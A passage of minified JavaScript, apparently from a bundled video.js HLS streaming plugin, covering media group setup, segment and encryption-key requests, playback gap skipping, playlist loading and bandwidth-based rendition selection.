t["default"]})[0]||o[0]).id;e.AUDIO.tracks[a].enabled=!0,e.AUDIO.onTrackChanged(),n.on("mediachange",function(){["AUDIO","SUBTITLES"].forEach(function(t){return e[t].onGroupChanged()})});var s=function(){e.AUDIO.onTrackChanged(),r.trigger({type:"usage",name:"hls-audio-change"})};r.audioTracks().addEventListener("change",s),r.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),i.on("dispose",function(){r.audioTracks().removeEventListener("change",s),r.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),r.clearTracks("audio");for(var u in e.AUDIO.tracks)r.audioTracks().addTrack(e.AUDIO.tracks[u])};n.setupMediaGroups=_;var b=function(){var t={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(function(e){t[e]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:u,activeTrack:u,onGroupChanged:u,onTrackChanged:u}}),t};n.createMediaTypes=b}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],7:[function(t,e,n){(function(e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o=t(2),a={FAILURE:2,TIMEOUT:-101,ABORTED:-102};n.REQUEST_ERRORS=a;var s=function(t){var e=void 0;return e=t.offset+t.length-1,"bytes="+t.offset+"-"+e},u=function(t){var e={};return t.byterange&&(e.Range=s(t.byterange)),e},l=function(t){t.forEach(function(t){t.abort()})},c=function(t){return{bandwidth:t.bandwidth,bytesReceived:t.bytesReceived||0,roundTripTime:t.roundTripTime||0}},d=function(t){var e=t.target,n=Date.now()-e.requestTime,r={bandwidth:1/0,bytesReceived:0,roundTripTime:n||0};return r.bytesReceived=t.loaded,r.bandwidth=Math.floor(r.bytesReceived/r.roundTripTime*8*1e3),r},f=function(t,e){return e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:a.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:a.ABORTED,xhr:e}:t?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:a.FAILURE,xhr:e}:null},h=function(t,e){return function(n,r){var i=r.response,o=f(n,r);if(o)return e(o,t);if(16!==i.byteLength)return e({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:a.FAILURE,xhr:r},t);var s=new DataView(i);return t.key.bytes=new Uint32Array([s.getUint32(0),s.getUint32(4),s.getUint32(8),s.getUint32(12)]),e(null,t)}},p=function(t,e){return function(n,r){var i=r.response,o=f(n,r);return o?e(o,t):0===i.byteLength?e({status:r.status,message:"Empty HLS segment content at URL: "+r.uri,code:a.FAILURE,xhr:r},t):(t.map.bytes=new Uint8Array(r.response),e(null,t))}},y=function(t,e){return function(n,r){var i=r.response,o=f(n,r);return o?e(o,t):0===i.byteLength?e({status:r.status,message:"Empty HLS segment content at URL: "+r.uri,code:a.FAILURE,xhr:r},t):(t.stats=c(r),t.key?t.encryptedBytes=new Uint8Array(r.response):t.bytes=new Uint8Array(r.response),e(null,t))}},m=function(t,e,n){var r=function i(r){if(r.data.source===e.requestId){t.removeEventListener("message",i);var o=r.data.decrypted;return e.bytes=new Uint8Array(o.bytes,o.byteOffset,o.byteLength),n(null,e)}};t.addEventListener("message",r),t.postMessage((0,o.createTransferableMessage)({source:e.requestId,encrypted:e.encryptedBytes,key:e.key.bytes,iv:e.key.iv}),[e.encryptedBytes.buffer,e.key.bytes.buffer])},g=function(t){return t.reduce(function(t,e){return e.code>t.code?e:t})},v=function(t,e,n){var r=[],i=0;return function(o,a){if(o&&(l(t),r.push(o)),(i+=1)===t.length){if(a.endOfAllRequests=Date.now(),r.length>0){var s=g(r);return n(s,a)}return a.encryptedBytes?m(e,a,n):n(null,a)}}},_=function(t,e){return function(n){return t.stats=i["default"].mergeOptions(t.stats,d(n)),!t.stats.firstBytesReceivedAt&&t.stats.bytesReceived&&(t.stats.firstBytesReceivedAt=Date.now()),e(n,t)}},b=function(t,e,n,r,o,a){var s=[],c=v(s,n,a);if(r.key){var d=i["default"].mergeOptions(e,{uri:r.key.resolvedUri,responseType:"arraybuffer"}),f=h(r,c),m=t(d,f);s.push(m)}if(r.map&&!r.map.bytes){var g=i["default"].mergeOptions(e,{uri:r.map.resolvedUri,responseType:"arraybuffer",headers:u(r.map)}),b=p(r,c),T=t(g,b);s.push(T)}var w=i["default"].mergeOptions(e,{uri:r.resolvedUri,responseType:"arraybuffer",headers:u(r)}),S=y(r,c),E=t(w,S);return E.addEventListener("progress",_(r,o)),s.push(E),function(){return l(s)}};n.mediaSegmentRequest=b}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],8:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=t(32),u=i(s),l=t(12),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=["seeking","seeked","pause","playing","error"],p=function(){function t(e){var n=this;o(this,t),this.tech_=e.tech,this.seekable=e.seekable,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.timer_=null,this.checkCurrentTimeTimeout_=null,e.debug&&(this.logger_=f["default"].log.bind(f["default"],"playback-watcher ->")),this.logger_("initialize");var r=function(){return n.monitorCurrentTime_()},i=function(){return n.techWaiting_()},a=function(){return n.cancelTimer_()},s=function(){return n.fixesBadSeeks_()};this.tech_.on("seekablechanged",s),this.tech_.on("waiting",i),this.tech_.on(h,a),this.tech_.on("canplay",r),this.dispose=function(){n.logger_("dispose"),n.tech_.off("seekablechanged",s),n.tech_.off("waiting",i),n.tech_.off(h,a),n.tech_.off("canplay",r),n.checkCurrentTimeTimeout_&&u["default"].clearTimeout(n.checkCurrentTimeTimeout_),n.cancelTimer_()}}return a(t,[{key:"monitorCurrentTime_",value:function(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&u["default"].clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=u["default"].setTimeout(this.monitorCurrentTime_.bind(this),250)}},{key:"checkCurrentTime_",value:function(){if(this.tech_.seeking()&&this.fixesBadSeeks_())return this.consecutiveUpdates=0,void(this.lastRecordedTime=this.tech_.currentTime());if(!this.tech_.paused()&&!this.tech_.seeking()){var t=this.tech_.currentTime(),e=this.tech_.buffered();if(this.lastRecordedTime===t&&(!e.length||t+c["default"].SAFE_TIME_DELTA>=e.end(e.length-1)))return this.techWaiting_();this.consecutiveUpdates>=5&&t===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):t===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=t)}}},{key:"cancelTimer_",value:function(){this.consecutiveUpdates=0,this.timer_&&(this.logger_("cancelTimer_"),clearTimeout(this.timer_)),this.timer_=null}},{key:"fixesBadSeeks_",value:function(){var t=this.tech_.seeking(),e=this.seekable(),n=this.tech_.currentTime(),r=void 0;return t&&this.afterSeekableWindow_(e,n)&&(r=e.end(e.length-1)),t&&this.beforeSeekableWindow_(e,n)&&(r=e.start(0)+c["default"].SAFE_TIME_DELTA),void 0!==r&&(this.logger_("Trying to seek outside of seekable at time "+n+" with seekable range "+c["default"].printableRange(e)+". Seeking to "+r+"."),this.tech_.setCurrentTime(r),!0)}},{key:"waiting_",value:function(){if(!this.techWaiting_()){var t=this.tech_.currentTime(),e=this.tech_.buffered(),n=c["default"].findRange(e,t);return n.length&&t+3<=n.end(0)?(this.cancelTimer_(),this.tech_.setCurrentTime(t),this.logger_("Stopped at "+t+" while inside a buffered region ["+n.start(0)+" -> "+n.end(0)+"]. Attempting to resume playback by seeking to the current time."),void this.tech_.trigger({type:"usage",name:"hls-unknown-waiting"})):void 0}}},{key:"techWaiting_",value:function(){var t=this.seekable(),e=this.tech_.currentTime();if(this.tech_.seeking()&&this.fixesBadSeeks_())return!0;if(this.tech_.seeking()||null!==this.timer_)return!0;if(this.beforeSeekableWindow_(t,e)){var n=t.end(t.length-1);return this.logger_("Fell out of live window at time "+e+". Seeking to live point (seekable end) "+n),this.cancelTimer_(),this.tech_.setCurrentTime(n),this.tech_.trigger({type:"usage",name:"hls-live-resync"}),!0}var r=this.tech_.buffered(),i=c["default"].findNextRange(r,e);if(this.videoUnderflow_(i,r,e))return this.cancelTimer_(),this.tech_.setCurrentTime(e),this.tech_.trigger({type:"usage",name:"hls-video-underflow"}),!0;if(i.length>0){var o=i.start(0)-e;return this.logger_("Stopped at "+e+", setting timer for "+o+", seeking to "+i.start(0)),this.timer_=setTimeout(this.skipTheGap_.bind(this),1e3*o,e),!0}return!1}},{key:"afterSeekableWindow_",value:function(t,e){return!!t.length&&e>t.end(t.length-1)+c["default"].SAFE_TIME_DELTA}},{key:"beforeSeekableWindow_",value:function(t,e){return!!(t.length&&t.start(0)>0&&e<t.start(0)-c["default"].SAFE_TIME_DELTA)}},{key:"videoUnderflow_",value:function(t,e,n){if(0===t.length){var r=this.gapFromVideoUnderflow_(e,n);if(r)return this.logger_("Encountered a gap in video from "+r.start+" to "+r.end+". Seeking to current time "+n),!0}return!1}},{key:"skipTheGap_",value:function(t){var e=this.tech_.buffered(),n=this.tech_.currentTime(),r=c["default"].findNextRange(e,n);this.cancelTimer_(),0!==r.length&&n===t&&(this.logger_("skipTheGap_:","currentTime:",n,"scheduled currentTime:",t,"nextRange start:",r.start(0)),this.tech_.setCurrentTime(r.start(0)+c["default"].TIME_FUDGE_FACTOR),this.tech_.trigger({type:"usage",name:"hls-gap-skip"}))}},{key:"gapFromVideoUnderflow_",value:function(t,e){for(var n=c["default"].findGaps(t),r=0;r<n.length;r++){var i=n.start(r),o=n.end(r);if(e-i<4&&e-i>2)return{start:i,end:o}}return null}},{key:"logger_",value:function(){}}]),t}();n["default"]=p,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],9:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(15),l=r(u),c="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,d=t(33),f=r(d),h=t(32),p=r(h),y=function(t,e,n){var r=e.slice();n=n||0;for(var i=Math.min(t.length,e.length+n),o=n;o<i;o++)r[o-n]=(0,c.mergeOptions)(t[o],r[o-n]);return r};n.updateSegments=y;var m=function(t,e){t.resolvedUri||(t.resolvedUri=(0,l["default"])(e,t.uri)),t.key&&!t.key.resolvedUri&&(t.key.resolvedUri=(0,l["default"])(e,t.key.uri)),t.map&&!t.map.resolvedUri&&(t.map.resolvedUri=(0,l["default"])(e,t.map.uri))};n.resolveSegmentUris=m;var g=function(t,e){var n=(0,c.mergeOptions)(t,{}),r=n.playlists.filter(function(t){return t.uri===e.uri})[0];if(!r)return null;if(r.segments&&e.segments&&r.segments.length===e.segments.length&&r.mediaSequence===e.mediaSequence)return null;var i=(0,c.mergeOptions)(r,e);r.segments&&(i.segments=y(r.segments,e.segments,e.mediaSequence-r.mediaSequence)),i.segments.forEach(function(t){m(t,i.resolvedUri)});for(var o=0;o<n.playlists.length;o++)n.playlists[o].uri===e.uri&&(n.playlists[o]=i);return n.playlists[e.uri]=i,n};n.updateMaster=g;var v=function(t){for(var e=t.playlists.length;e--;){var n=t.playlists[e];t.playlists[n.uri]=n,n.resolvedUri=(0,l["default"])(t.uri,n.uri),n.attributes||(n.attributes={},c.log.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute."))}};n.setupMediaPlaylists=v;var _=function(t){["AUDIO","SUBTITLES"].forEach(function(e){for(var n in t.mediaGroups[e])for(var r in t.mediaGroups[e][n]){var i=t.mediaGroups[e][n][r];i.uri&&(i.resolvedUri=(0,l["default"])(t.uri,i.uri))}})};n.resolveMediaGroupUris=_;var b=function(t,e){var n=t.segments[t.segments.length-1];return e&&n&&n.duration?1e3*n.duration:500*(t.targetDuration||10)};n.refreshDelay=b;var T=function(t){function e(t,n,r){var o=this;if(i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),this.srcUrl=t,this.hls_=n,this.withCredentials=r,!this.srcUrl)throw new Error("A non-empty playlist URL is required");this.state="HAVE_NOTHING",this.on("mediaupdatetimeout",function(){"HAVE_METADATA"===o.state&&(o.state="HAVE_CURRENT_METADATA",o.request=o.hls_.xhr({
uri:(0,l["default"])(o.master.uri,o.media().uri),withCredentials:o.withCredentials},function(t,e){if(o.request)return t?o.playlistRequestError(o.request,o.media().uri,"HAVE_METADATA"):void o.haveMetadata(o.request,o.media().uri)}))})}return o(e,t),a(e,[{key:"playlistRequestError",value:function(t,e,n){this.request=null,n&&(this.state=n),this.error={playlist:this.master.playlists[e],status:t.status,message:"HLS playlist request error at URL: "+e,responseText:t.responseText,code:t.status>=500?4:2},this.trigger("error")}},{key:"haveMetadata",value:function(t,e){var n=this;this.request=null,this.state="HAVE_METADATA";var r=new f["default"].Parser;r.push(t.responseText),r.end(),r.manifest.uri=e,r.manifest.attributes=r.manifest.attributes||{};var i=g(this.master,r.manifest);this.targetDuration=r.manifest.targetDuration,i?(this.master=i,this.media_=this.master.playlists[r.manifest.uri]):this.trigger("playlistunchanged"),this.media().endList||(p["default"].clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=p["default"].setTimeout(function(){n.trigger("mediaupdatetimeout")},b(this.media(),!!i))),this.trigger("loadedplaylist")}},{key:"dispose",value:function(){this.stopRequest(),p["default"].clearTimeout(this.mediaUpdateTimeout)}},{key:"stopRequest",value:function(){if(this.request){var t=this.request;this.request=null,t.onreadystatechange=null,t.abort()}}},{key:"media",value:function(t){var e=this;if(!t)return this.media_;if("HAVE_NOTHING"===this.state)throw new Error("Cannot switch media playlist from "+this.state);var n=this.state;if("string"==typeof t){if(!this.master.playlists[t])throw new Error("Unknown playlist URI: "+t);t=this.master.playlists[t]}var r=!this.media_||t.uri!==this.media_.uri;if(this.master.playlists[t.uri].endList)return this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=t,void(r&&(this.trigger("mediachanging"),this.trigger("mediachange")));if(r){if(this.state="SWITCHING_MEDIA",this.request){if((0,l["default"])(this.master.uri,t.uri)===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.request=this.hls_.xhr({uri:(0,l["default"])(this.master.uri,t.uri),withCredentials:this.withCredentials},function(r,i){if(e.request){if(r)return e.playlistRequestError(e.request,t.uri,n);e.haveMetadata(i,t.uri),"HAVE_MASTER"===n?e.trigger("loadedmetadata"):e.trigger("mediachange")}})}}},{key:"pause",value:function(){this.stopRequest(),p["default"].clearTimeout(this.mediaUpdateTimeout),"HAVE_NOTHING"===this.state&&(this.started=!1),"SWITCHING_MEDIA"===this.state?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MASTER":"HAVE_CURRENT_METADATA"===this.state&&(this.state="HAVE_METADATA")}},{key:"load",value:function(t){var e=this;p["default"].clearTimeout(this.mediaUpdateTimeout);var n=this.media();if(t){var r=n?n.targetDuration/2*1e3:5e3;return void(this.mediaUpdateTimeout=p["default"].setTimeout(function(){return e.load()},r))}return this.started?void(n&&!n.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist")):void this.start()}},{key:"start",value:function(){var t=this;this.started=!0,this.request=this.hls_.xhr({uri:this.srcUrl,withCredentials:this.withCredentials},function(e,n){if(t.request){if(t.request=null,e)return t.error={status:n.status,message:"HLS playlist request error at URL: "+t.srcUrl,responseText:n.responseText,code:2},"HAVE_NOTHING"===t.state&&(t.started=!1),t.trigger("error");var r=new f["default"].Parser;return r.push(n.responseText),r.end(),t.state="HAVE_MASTER",r.manifest.uri=t.srcUrl,r.manifest.playlists?(t.master=r.manifest,v(t.master),_(t.master),t.trigger("loadedplaylist"),void(t.request||t.media(r.manifest.playlists[0]))):(t.master={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:p["default"].location.href,playlists:[{uri:t.srcUrl}]},t.master.playlists[t.srcUrl]=t.master.playlists[0],t.master.playlists[0].resolvedUri=t.srcUrl,t.master.playlists[0].attributes=t.master.playlists[0].attributes||{},t.haveMetadata(n,t.srcUrl),t.trigger("loadedmetadata"))}})}}]),e}(c.EventTarget);n["default"]=T}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],10:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i=t(3),o=r(i),a=t(11),s=r(a),u=t(19),l=function(t,e){var n=void 0;return t?(n=window.getComputedStyle(t),n?n[e]:""):""},c=function(t,e){var n=t.slice();t.sort(function(t,r){var i=e(t,r);return 0===i?n.indexOf(t)-n.indexOf(r):i})},d=function(t,e){var n=void 0,r=void 0;return t.attributes.BANDWIDTH&&(n=t.attributes.BANDWIDTH),n=n||window.Number.MAX_VALUE,e.attributes.BANDWIDTH&&(r=e.attributes.BANDWIDTH),r=r||window.Number.MAX_VALUE,n-r};n.comparePlaylistBandwidth=d;var f=function(t,e){var n=void 0,r=void 0;return t.attributes.RESOLUTION&&t.attributes.RESOLUTION.width&&(n=t.attributes.RESOLUTION.width),n=n||window.Number.MAX_VALUE,e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width&&(r=e.attributes.RESOLUTION.width),r=r||window.Number.MAX_VALUE,n===r&&t.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?t.attributes.BANDWIDTH-e.attributes.BANDWIDTH:n-r};n.comparePlaylistResolution=f;var h=function(t,e,n,r){var i=t.playlists.map(function(t){var e=void 0,n=void 0,r=void 0;return e=t.attributes.RESOLUTION&&t.attributes.RESOLUTION.width,n=t.attributes.RESOLUTION&&t.attributes.RESOLUTION.height,r=t.attributes.BANDWIDTH,r=r||window.Number.MAX_VALUE,{bandwidth:r,width:e,height:n,playlist:t}});c(i,function(t,e){return t.bandwidth-e.bandwidth}),i=i.filter(function(t){return!s["default"].isIncompatible(t.playlist)});var a=i.filter(function(t){return s["default"].isEnabled(t.playlist)});a.length||(a=i.filter(function(t){return!s["default"].isDisabled(t.playlist)}));var u=a.filter(function(t){return t.bandwidth*o["default"].BANDWIDTH_VARIANCE<e}),l=u[u.length-1],d=u.filter(function(t){return t.bandwidth===l.bandwidth})[0],f=u.filter(function(t){return t.width&&t.height});c(f,function(t,e){return t.width-e.width});var h=f.filter(function(t){return t.width===n&&t.height===r});l=h[h.length-1];var p=h.filter(function(t){return t.bandwidth===l.bandwidth})[0],y=void 0,m=void 0,g=void 0;p||(y=f.filter(function(t){return t.width>n||t.height>r}),m=y.filter(function(t){return t.width===y[0].width&&t.height===y[0].height}),l=m[m.length-1],g=m.filter(function(t){return t.bandwidth===l.bandwidth})[0]);var v=g||p||d||a[0]||i[0];return v?v.playlist:null};n.simpleSelector=h;var p=function(){return h(this.playlists.master,this.systemBandwidth,parseInt(l(this.tech_.el(),"width"),10),parseInt(l(this.tech_.el(),"height"),10))};n.lastBandwidthSelector=p;var y=function(t){var e=-1;if(t<0||t>1)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){return e<0&&(e=this.systemBandwidth),e=t*this.systemBandwidth+(1-t)*e,h(this.playlists.master,e,parseInt(l(this.tech_.el(),"width"),10),parseInt(l(this.tech_.el(),"height"),10))}};n.movingAverageBandwidthSelector=y;var m=function(t){var e=t.master,n=t.currentTime,r=t.bandwidth,i=t.duration,o=t.segmentDuration,a=t.timeUntilRebuffer,u=t.currentTimeline,l=t.syncController,f=e.playlists.filter(function(t){return!s["default"].isIncompatible(t)}),h=f.filter(s["default"].isEnabled);h.length||(h=f.filter(function(t){return!s["default"].isDisabled(t)}));var p=h.filter(s["default"].hasAttribute.bind(null,"BANDWIDTH")),y=p.map(function(t){var e=l.getSyncPoint(t,i,u,n),c=e?1:2;return{playlist:t,rebufferingImpact:s["default"].estimateSegmentRequestTime(o,r,t)*c-a}}),m=y.filter(function(t){return t.rebufferingImpact<=0});return c(m,function(t,e){return d(e.playlist,t.playlist)}),m.length?m[0]:(c(y,function(t,e){return t.rebufferingImpact-e.rebufferingImpact}),y[0]||null)};n.minRebufferMaxBandwidthSelector=m;var g=function(){var t=this.playlists.master.playlists.filter(s["default"].isEnabled);return c(t,function(t,e){return d(t,e)}),t.filter(function(t){return(0,u.parseCodecs)(t.attributes.CODECS).videoCodec})[0]||null};n.lowestBitrateCompatibleVariantSelector=g},{}],11:[function(t,e,n){(function(e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,i=t(32),o=function(t){return t&&t.__esModule?t:{"default":t}}(i),a=function(t,e){var n=0,r=e-t.mediaSequence,i=t.segments[r];if(i){if("undefined"!=typeof i.start)return{result:i.start,precise:!0};if("undefined"!=typeof i.end)return{result:i.end-i.duration,precise:!0}}for(;r--;){if(i=t.segments[r],"undefined"!=typeof i.end)return{result:n+i.end,precise:!0};if(n+=i.duration,"undefined"!=typeof i.start)return{result:n+i.start,precise:!0}}return{result:n,precise:!1}},s=function(t,e){for(var n=0,r=void 0,i=e-t.mediaSequence;i<t.segments.length;i++){if(r=t.segments[i],"undefined"!=typeof r.start)return{result:r.start-n,precise:!0};if(n+=r.duration,"undefined"!=typeof r.end)return{result:r.end-n,precise:!0}}return{result:-1,precise:!1}},u=function(t,e,n){var r=void 0,i=void 0;return void 0===e&&(e=t.mediaSequence+t.segments.length),e<t.mediaSequence?0:(r=a(t,e),r.precise?r.result:(i=s(t,e),i.precise?i.result:r.result+n))},l=function(t,e,n){if(!t)return 0;if("number"!=typeof n&&(n=0),void 0===e){if(t.totalDuration)return t.totalDuration;if(!t.endList)return o["default"].Infinity}return u(t,e,n)};n.duration=l;var c=function(t,e,n){var r=0;if(e>n){var i=[n,e];e=i[0],n=i[1]}if(e<0){for(var o=e;o<Math.min(0,n);o++)r+=t.targetDuration;e=0}for(var o=e;o<n;o++)r+=t.segments[o].duration;return r};n.sumDurations=c;var d=function(t){if(!t.segments.length)return 0;for(var e=t.segments.length-1,n=t.segments[e].duration||t.targetDuration,r=n+2*t.targetDuration;e--&&!((n+=t.segments[e].duration)>=r););return Math.max(0,e)};n.safeLiveIndex=d;var f=function(t,e,n){if(!t||!t.segments)return null;if(t.endList)return l(t);if(null===e)return null;e=e||0;var r=n?d(t):t.segments.length;return u(t,t.mediaSequence+r,e)};n.playlistEnd=f;var h=function(t,e){var n=e||0,i=f(t,e,!0);return null===i?(0,r.createTimeRange)():(0,r.createTimeRange)(n,i)};n.seekable=h;var p=function(t){return t-Math.floor(t)==0},y=function(t,e){if(p(e))return e+.1*t;for(var n=e.toString().split(".")[1].length,r=1;r<=n;r++){var i=Math.pow(10,r),o=e*i;if(p(o)||r===n)return(o+t)/i}},m=y.bind(null,1),g=y.bind(null,-1),v=function(t,e,n,r){var i=void 0,o=void 0,a=t.segments.length,s=e-r;if(s<0){if(n>0)for(i=n-1;i>=0;i--)if(o=t.segments[i],(s+=g(o.duration))>0)return{mediaIndex:i,startTime:r-c(t,n,i)};return{mediaIndex:0,startTime:e}}if(n<0){for(i=n;i<0;i++)if((s-=t.targetDuration)<0)return{mediaIndex:0,startTime:e};n=0}for(i=n;i<a;i++)if(o=t.segments[i],(s-=m(o.duration))<0)return{mediaIndex:i,startTime:r+c(t,n,i)};return{mediaIndex:a-1,startTime:e}};n.getMediaInfoForTime=v;var _=function(t){return t.excludeUntil&&t.excludeUntil>Date.now()};n.isBlacklisted=_;var b=function(t){return t.excludeUntil&&t.excludeUntil===1/0};n.isIncompatible=b;var T=function(t){var e=_(t);return!t.disabled&&!e};n.isEnabled=T;var w=function(t){return t.disabled};n.isDisabled=w;var S=function(t){for(var e=0;e<t.segments.length;e++)if(t.segments[e].key)return!0;return!1};n.isAes=S;var E=function(t){for(var e=0;e<t.segments.length;e++)if(t.segments[e].map)return!0;return!1};n.isFmp4=E;var k=function(t,e){return e.attributes&&e.attributes[t]};n.hasAttribute=k;var O=function(t,e,n){var r=arguments.length<=3||void 0===arguments[3]?0:arguments[3];return k("BANDWIDTH",n)?(t*n.attributes.BANDWIDTH-8*r)/e:NaN};n.estimateSegmentRequestTime=O;var C=function(t,e){if(1===t.playlists.length)return!0;var n=e.attributes.BANDWIDTH||Number.MAX_VALUE;return 0===t.playlists.filter(function(t){return!!T(t)&&(t.attributes.BANDWIDTH||0)<n}).length};n.isLowestEnabledRendition=C,n["default"]={duration:l,seekable:h,safeLiveIndex:d,getMediaInfoForTime:v,isEnabled:T,isDisabled:w,isBlacklisted:_,isIncompatible:b,playlistEnd:f,isAes:S,isFmp4:E,hasAttribute:k,estimateSegmentRequestTime:O,isLowestEnabledRendition:C}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],12:[function(t,e,n){(function(t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){i=!0,o=u}finally{try{!r&&s["return"]&&s["return"]()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),i="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,o=function(t){return t&&t.__esModule?t:{"default":t}}(i),a=function(t,e){var n=r(e,2),i=n[0],o=n[1];return Math.min(Math.max(i,t),o)},s=function(t,e){var n=[],r=void 0;if(t&&t.length)for(r=0;r<t.length;r++)e(t.start(r),t.end(r))&&n.push([t.start(r),t.end(r)]);return o["default"].createTimeRanges(n)},u=function(t,e){return s(t,function(t,n){return t-1/30<=e&&n+1/30>=e})},l=function(t,e){return s(t,function(t){return t-1/30>=e})},c=function(t){if(t.length<2)return o["default"].createTimeRanges();for(var e=[],n=1;n<t.length;n++){var r=t.end(n-1),i=t.start(n);e.push([r,i])}return o["default"].createTimeRanges(e)},d=function(t,e){var n=void 0,r=void 0,i=void 0,o=[],a=[],s=function(t){return t[0]<=i&&t[1]>=i};if(t)for(n=0;n<t.length;n++)r=t.start(n),i=t.end(n),a.push([r,i]);if(e)for(n=0;n<e.length;n++)r=e.start(n),i=e.end(n),a.some(s)||o.push(i);return 1!==o.length?null:o[0]},f=function(t,e){var n=null,r=null,i=0,a=[],s=[];if(!(t&&t.length&&e&&e.length))return o["default"].createTimeRange();for(var u=t.length;u--;)a.push({time:t.start(u),type:"start"}),a.push({time:t.end(u),type:"end"});for(u=e.length;u--;)a.push({time:e.start(u),type:"start"}),a.push({time:e.end(u),type:"end"});for(a.sort(function(t,e){return t.time-e.time}),u=0;u<a.length;u++)"start"===a[u].type?2===++i&&(n=a[u].time):"end"===a[u].type&&1===--i&&(r=a[u].time),null!==n&&null!==r&&(s.push([n,r]),n=null,r=null);return o["default"].createTimeRanges(s)},h=function(t,e,n,r){for(var i=e.end(0)-e.start(0),o=t.end(0)-t.start(0),a=i-o,s=f(t,r),u=f(e,r),l=0,c=0,d=s.length;d--;)l+=s.end(d)-s.start(d),s.start(d)===n&&(l+=a);for(d=u.length;d--;)c+=u.end(d)-u.start(d);return Math.max(l,c)/i*100},p=function(t,e,n,r){var i=t+e,s=o["default"].createTimeRanges([[t,i]]),u=o["default"].createTimeRanges([[a(t,[n,i]),i]]);if(u.start(0)===u.end(0))return 0;var l=h(u,s,n,r);return isNaN(l)||l===1/0||l===-(1/0)?0:l},y=function(t){var e=[];if(!t||!t.length)return"";for(var n=0;n<t.length;n++)e.push(t.start(n)+" => "+t.end(n));return e.join(", ")},m=function(t,e){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return((t.length?t.end(t.length-1):0)-e)/n};n["default"]={findRange:u,findNextRange:l,findGaps:c,findSoleUncommonTimeRangesEnd:d,getSegmentBufferedPercent:p,TIME_FUDGE_FACTOR:1/30,SAFE_TIME_DELTA:.1,printableRange:y,timeUntilRebuffer:m},e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof 